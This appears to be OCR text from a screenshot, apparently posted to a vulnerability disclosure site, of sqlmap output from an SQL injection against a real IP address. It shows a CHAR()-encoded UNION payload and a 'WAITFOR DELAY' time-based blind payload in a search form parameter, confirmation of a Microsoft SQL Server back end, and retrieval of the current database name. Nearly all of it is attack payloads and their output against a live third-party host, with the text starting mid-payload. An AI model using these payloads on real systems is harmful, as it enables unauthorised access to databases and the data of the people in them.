 管理员: sqlmap
1)+CHAR(116)+CHAR(105)+CHAR(68)+CHAR(81)+CHAR(77)+CHAR(113)+CHAR(100)+CHAR(119)+
CHAR(109)+CHAR(113),NULL,NULL,NULL,NULL-- &suchen_type=1&snumber_type=Y&search_n
o_type=Y&library_id=all&show_type=wenzi&client_id=web_search&suchen_word=PHP
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: suchen_match=qx&recordtype=all' WAITFOR DELAY '0:0:5'--&suchen_type
=1&snumber_type=Y&search_no_type=Y&library_id=all&show_type=wenzi&client_id=web_
search&suchen_word=PHP
---
[16:53:08] [INFO] testing Microsoft SQL Server
[16:53:08] [INFO] confirming Microsoft SQL Server
[16:53:08] [WARNING] reflective value(s) found and filtering out
[16:53:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server Unknown
[16:53:10] [INFO] fetching current database
current database:    'melinets'
[16:53:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.144.130.220'
[*] shutting down at 16:53:10
D:\Python27\sqlmap>
www.wooyun.org